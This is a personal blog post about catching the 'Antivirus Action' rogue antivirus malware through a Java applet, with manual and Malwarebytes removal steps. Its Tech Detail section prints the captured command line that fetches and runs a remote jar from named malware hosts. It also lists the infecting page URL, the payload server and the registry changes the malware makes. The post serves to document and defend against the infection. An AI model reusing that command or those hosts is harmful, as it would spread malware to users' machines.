Windows: How to Remove “Antivirus Action” Malware
This page is a story of how i got a virus on my computer. If you just want to know how to fix, scroll down to How To Fix section.
Got faaked by a virus today.
I have Microsoft Security Essentials (MSE) installed, and i always keep my Windows updated, set to auto-update. I remember i just had such update yesterday.
Today, while checking on my weblog, in the referral part, i clicked and went to some image site, then clicked on another link went to this page:
http://www.celebgossipz.com/jessica-simpson-camel-toe-picture/jessica-simpson-bikini-cameltoe/
Disable Java and JavaScript before you go there!
Then, Java started to run. I didn't pay attention because i thought it's just some java applet. I either closed the window or went to other tabs to read. Then, something called “Antivirus Action” popped up on my desktop and in the Taskbar and is running and scanning my computer.
I know exactly what programs is on my computer and when they should run. I don't know this “Antivirus Action”. I immediately looked at my Taskbar to check for my anti-virus program the Microsoft Security Essential, and it just disappears right in front of eyes. Apparently, the rogue software has closed it. I quickly went to my Process Explorer, and managed to kill the offending software. In a panic, i also disconnected my internet connection. (fearing the rogue program is starting to send emails to all my contacts or phone home to say hello.) I wasn't very quick to kill the program or disconnect my internet. The whole thing took about 5 min. The damage has already been done. (am slow partly because i also wanted to try to document what happened. i.e. the virus name, path, etc. I didn't want to simply delete it.)
When you google “Antivirus Action”, the results are all from a bunch of chat boards, most are useless, and tells you to download/buy their software to solve the problem.
I thought there should be some sites from the big anti-virus software companies that give detailed info about this virus from their database, such as Microsoft or Symantec or McAfee. But none to be found.
There are 2 useful sites i found, but basically they are trying to sell their own anti-virus software.
http://www.bleepingcomputer.com/virus-removal/remove-antivirus-action This one peddles Malwarebytes.-
http://www.virusremovalguru.com/?p=6489 This one peddles Stopzilla.
Both also tells you to download/buy THEIR software to fix the problem. Though, at least these 2 sites provides detailed, useful info.
Also, this virus passes Microsoft Security Essentials. If you use MSE to scan the malware, it passes right thru. (at the time of this writing)
This episode costed me 4 hours.
What Is It?
The “Antivirus Action” is a variant of Rogue security software. It is a malware that damages your computer and tells you to buy a bogus antivirus software from them.
It gets to your computer from web sites, typically porn or gaming sites. In my case, it starts from a Java applet, then it download and launch the malware.
What Does It Do?
- Prevent you from running any program except Firefox and Internet Explorer.
- Kills Microsoft Security Essentials and possibly other legit antivirus program running on your computer.
- Sets a proxy in Firefox and Internet Explorer so that any browsing you do goes thru them.
- Turns off phishing filter in Internet Explorer.
- Change several items in your registry.
Tech Detail
Java Applet Trojan Horse
The Java app that downloads and launches it seems to be the following. I got the info from Process Explorer:
"C:\Program Files (x86)\Java\jre6\bin\javaw.exe" "-Xbootclasspath/a:C:\Program Files (x86)\Java\jre6\lib\javaws.jar;C:\Program Files (x86)\Java\jre6\lib\deploy.jar;C:\Program Files (x86)\Java\jre6\lib\plugin.jar" -classpath "C:\Program Files (x86)\Java\jre6\lib\deploy.jar" "-Djava.security.policy=file:C:\Program Files (x86)\Java\jre6\lib\security\javaws.policy" -DtrustProxy=true -Xverify:remote "-Djnlpx.home=C:\Program Files (x86)\Java\jre6\bin" -Djnlpx.remove=false -Djnlpx.splashport=49942 -jar \\sittevam.com\smb\tot.avi "-Djnlpx.jvm=C:\Program Files (x86)\Java\jre6\bin\javaw.exe" "-Djnlpx.vmargs=-jar \\sittevam.com\smb\tot.avi" com.sun.javaws.Main http://mityr.com/mongo/xvd.php?i=2 none http:
Note the associates sites are: sittevam.com\smb\tot.avi and
The java program it launches to download the malware is this:c:/Users/xah/AppData/LocalLow/Sun/Java/Deployment/cache/6.0/18/2dd18312-1b1922b6.idx Again, the path and file names are randomly generated.
Here's the readable content from the java trojan horse.
http://mityr.com/mongo/xvd.php?i=1 95.215.60.219 <null> HTTP/1.1 200 OK content-length 242688 last-modified Mon, 18 Oct 2010 12:01:47 GMT content-type application/octet-stream date Mon, 18 Oct 2010 12:11:31 GMT server nginx/0.8.52
The Malware

The offending program is at: C:\Users\xah\AppData\Local\Temp\ttcagdigq\ntskovwyhsn.exe Note that the file name and dir is generated randomly by the program. The file's size is “242688” bytes.
How To Fix
I pretty much manually fixed the problem. But after reading about Malwarebytes (a anti-malware software), i decided it is actually trustworthy, so i give it a try. It is pretty good. So, i recommend you download that.
So, to fix it, i recommend following the steps in the following article:
Remove Antivirus Action (Uninstall Guide) @ http://www.bleepingcomputer.com/virus-removal/remove-antivirus-action
Manual Fix
Manual fix is actually not that hard.
- Stop the “antivirus action” if it is still running. (use Task Manager or Process Explorer.)
- Delete the “antivirus action” executable. Just delete the whole dir at:
C:\Users\xah\AppData\Local\Temp\. Empty trash. - Delete the Java applet trojan. Just delete the whole dir at:
c:\Users\xah\AppData\LocalLow\Sun\Java\Deployment\cache\. - Delete or reset several values in your registry. (see below)
- Clear your proxy setting in your browser. See: How to Clear or Set Proxy in Firefox, Internet Explorer (2010).
- Reset your system config so the program does not auto-launch when Windows starts. Press ❖ Window+r then “msconfig”. In tab “Startup”.
Registry
In Registry, you'll need to set or reset a few values. 〔see Windows: Registry Tutorial〕
• HKEY_CURRENT_USER\Software\‹random› • HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\PhishingFilter "Enabled" = "0" • HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings "ProxyOverride" = "" • HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings "ProxyServer" = "http=127.0.0.1:33921" • HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings "ProxyEnable" = "1" • HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run "‹random›.exe" • HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run "‹random›.exe"
The above info is from bleepingcomputer.com site. However, i didn't find some of these values in my Registry. (am on Windows Vista.)
Some Malwarebytes Misc Info

The Malwarebytes writes its log at: c:/Users/xah/AppData/Roaming/Malwarebytes/Malwarebytes' Anti-Malware/Logs/. Here's a sample log:
Malwarebytes' Anti-Malware 1.46 www.malwarebytes.org Database version: 4871 Windows 6.0.6002 Service Pack 2 Internet Explorer 8.0.6001.18975 2010-10-18 8:10:14 AM mbam-log-2010-10-18 (08-10-14).txt Scan type: Quick scan Objects scanned: 141301 Time elapsed: 9 minute(s), 20 second(s) Memory Processes Infected: 0 Memory Modules Infected: 0 Registry Keys Infected: 0 Registry Values Infected: 0 Registry Data Items Infected: 1 Folders Infected: 0 Files Infected: 2 Memory Processes Infected: (No malicious items detected) Memory Modules Infected: (No malicious items detected) Registry Keys Infected: (No malicious items detected) Registry Values Infected: (No malicious items detected) Registry Data Items Infected: HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_ShowMyComputer (Hijack.StartMenu) -> Bad: (0) Good: (1) -> Quarantined and deleted successfully. Folders Infected: (No malicious items detected) Files Infected: C:\Users\xah\AppData\Local\Temp\0.20458013121492524.exe (Antivirus.Action) -> Quarantined and deleted successfully. C:\Users\xah\Local Settings\Application Data\syssvc.exe (Trojan.FakeAlert) -> Quarantined and deleted successfully.